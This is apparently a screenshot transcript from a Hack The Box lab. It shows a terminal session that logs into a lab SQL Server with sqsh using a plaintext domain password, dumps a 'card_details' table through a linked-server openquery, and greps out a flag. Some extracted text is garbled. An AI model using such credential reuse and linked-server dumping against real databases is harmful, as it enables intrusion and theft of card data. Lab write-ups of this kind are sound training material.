 10.0.4.15 10.10.14.2 10.13.37.12-Context
Flameshot Info
Capture saved to clipboard.
❯ sqsh -S 10.13.37.12:1433 -U teignton\\karl.memaybe -P 'B6rQx_d&RVqvcv2A'
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> select * from openquery("web\clients", 'select * from clients..card_details');
2> go > out.txt
1> exit
❯ cat out.txt | grep CONTEXT
CONTEXT{g1m r_cr3d1t}
~/Desktop/Hack-The-Box/Advanced-Labs/Context ✔